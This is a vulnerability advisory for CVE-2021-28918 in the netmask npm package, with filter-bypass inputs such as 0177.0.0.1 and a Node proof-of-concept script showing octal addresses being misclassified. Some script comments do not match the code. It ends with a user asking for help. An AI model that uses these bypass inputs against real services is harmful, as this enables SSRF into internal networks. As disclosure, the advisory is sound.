Title
netmask npm package – Improper Input Validation in netmask npm package v1.1.0 and below of octal literals results in indeterminate SSRF & RFI vulnerabilities.
CVE ID
CVE-2021-28918
CVSS Score
9.1
cvss:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N
Internal ID
SICK-2021-011
Vendor
netmask project
Product
netmask
Product Versions
v1.1.0 and below
Vulnerability Details
Improper input validation of octal strings in widely used netmask npm package v1.1.0 and below allows unautenticated remote attackers to perform indeterminate SSRF, RFI, and LFI attacks on many of the dependent packages. The netmask npm package incorrectly evaluates individual ipv4 octets that contain octal strings as left-stripped integers, leading to an inordinate attack surface on hundreds of thousands of projects that rely on netmask to filter or evaluate ipv4 block ranges, both inbound and outbound. For example, a remote unauthenticated attacker can request local resources using input data 0177.0.0.1 (127.0.0.1), which netmask evaluates as public IP 177.0.0.1. Contrastingly, a remote authenticated or unauthenticated attacker can input the data 0127.0.0.01 (87.0.0.1) as localhost, yet the input data is a public IP and potentially cause local and remote file inclusion (LFI/RFI). A remote authenticated or unauthenticated attacker can bypass packages that rely on netmask to filter IP address blocks to reach intranets, VPNs, containers, adjacent VPC instances, or LAN hosts using input data such as 012.0.0.1 (10.0.0.1), which netmask evaluates as 12.0.0.1 (public).
Vendor Response
Fixed in version v2.0.0
Proof of Concept
# cd /tmp
mkdir -p netmask_poc/node_modules
cd netmask_poc
npm i netmask@1.0.6
node <<'EOF'
var Netmask = require('netmask').Netmask
var block = new Netmask('31.0.0.0/8');
block.base; // 10.0.0.0
block.mask; // 255.240.0.0
block.bitmask; // 12
block.hostmask; // 0.15.255.255
block.broadcast; // 10.15.255.255
block.size; // 1048576
block.first; // 10.0.0.1
block.last; // 10.15.255.254
console.log(block.contains('#######################'));
console.log(block.first);
console.log('thru');
console.log(block.last);
console.log('is 31.5.5.5 in that block?');
console.log(block.contains('31.5.5.5'));
console.log('is 031.5.5.5 (25.5.5.5) in that block?');
console.log(block.contains('031.5.5.5'));
console.log('is 31.5.5.5 (25.5.5.5) in that block?');
console.log(block.contains('31.5.5.5'));
console.log(block.contains('#######################'));
var block = new Netmask('127.0.0.0/8');
console.log(block.first);
console.log('thru');
console.log(block.last);
console.log('is 127.0.0.2 in that block?');
console.log(block.contains('127.0.0.2'));
console.log('is 0177.0.0.2 (127.0.0.2) in that block?');
console.log(block.contains('0177.0.0.2'));
console.log(block.contains('#######################'));
var block = new Netmask('255.0.0.1/8');
console.log(block.first);
console.log('thru');
console.log(block.last);
console.log('is 255.255.255.2 in that block?');
console.log(block.contains('255.255.255.2'));
console.log('is 0255.0.0.2 (173.0.0.2) in that block?');
console.log(block.contains('0255.0.0.2'));
console.log(block.contains('#######################'));
var block = new Netmask('10.0.0.1/8');
console.log(block.first);
console.log('thru');
console.log(block.last);
console.log('is 10.5.7.1 in that block?');
console.log(block.contains('10.5.7.1'));
console.log('is 10.0.0.255 in that block?');
console.log(block.contains('012.0.0.255'));
console.log(block.contains('#######################'));
var block = new Netmask('1.0.0.1/8');
console.log(block.first);
console.log('thru');
console.log(block.last);
console.log('is 1.2.3.4 in that block?');
console.log(block.contains('1.2.3.4'));
console.log('is 01.2.3.4 in that block?');
console.log(block.contains('01.2.3.4'));
console.log(block.contains('#######################'));
EOFDisclosure Timeline
- 2021-03-16 – Researchers discover vulnerability
- 2021-03-17 – Vendor notified
- 2021-03-17 – CVE requested
- 2021-03-19 – CVE assigned CVE-2021-28918
- 2021-03-28 – Vulnerability published
Links
https://github.com/sickcodes/security/blob/master/advisories/SICK-2021-011.md
https://sick.codes/sick-2021-011
https://www.npmjs.com/package/netmask
https://github.com/rs/node-netmask
Researchers
Victor Viale: https://github.com/koroeskohr || https://twitter.com/koroeskohr
Sick Codes: https://github.com/sickcodes || https://twitter.com/sickcodes
Kelly: https://github.com/kaoudis || https://twitter.com/kaoudis
John Jackson https://www.twitter.com/johnjhacking
Nick Sahler: https://github.com/nicksahler || https://twitter.com/tensor_bodega
RS https://github.com/rs || https://twitter.com/rs
CVE Links
https://sick.codes/sick-2021-011
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-28918





i got a notification for this /.. im not sure how it is going to affect me can you please help,,